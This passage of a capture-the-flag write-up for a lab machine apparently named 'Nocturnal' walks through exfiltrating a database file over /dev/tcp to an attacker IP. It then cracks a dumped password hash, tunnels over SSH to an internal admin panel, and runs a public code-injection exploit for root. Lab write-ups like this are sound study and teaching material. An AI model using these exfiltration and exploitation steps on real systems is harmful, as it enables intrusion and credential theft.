While doing some manual enumeration, I found this database file. Let’s exfiltrate it and then check what’s inside:

cat nocturnal_database.db > /dev/tcp/10.10.16.9/6669We see the password hashes for admin and Tobias:
sqlite> SELECT * FROM users;
1|admin|d725aeba143f575736b07e045d8ceebb
2|amanda|df8b20aa0c935023f99ea58358fb63c4
4|tobias|55c82b1ccd55ab219b3b109b07d5061d
6|kavi|f38cde1654b39fea2bd4f72f1ae4cdda
7|e0Al5|101ad4543a96a7fd84908fd0d802e7db
8|frenzy|5b956dc4f880a4aa8c5f3e9f330df83c
sqlite> With a simple attempt using CrackStation, I was able to crack the hash. We’ll use the recovered password to SSH in as Tobias.

tobias:slowmotionapocalypseLet’s ssh and get the first flag:
ssh tobias@nocturnal.htb
Shell as root:
While manually enumerating, I found a locally running website on port 8080:

So, let’s create an SSH tunnel and check what’s inside:
ssh -L 1111:localhost:8080 tobias@nocturnal.htbWe can see a login interface for IPSconfig, and if we look at the source code of the page we see that’s it’s version 3.2:

And doing a quick google search, we see that it’s vulnerable to Code injection, with multiple public POCs:

Let’s use this one:
python3 exploit.py http://127.0.0.1:1111 admin slowmotionapocalypseAnd we get our shell as root:

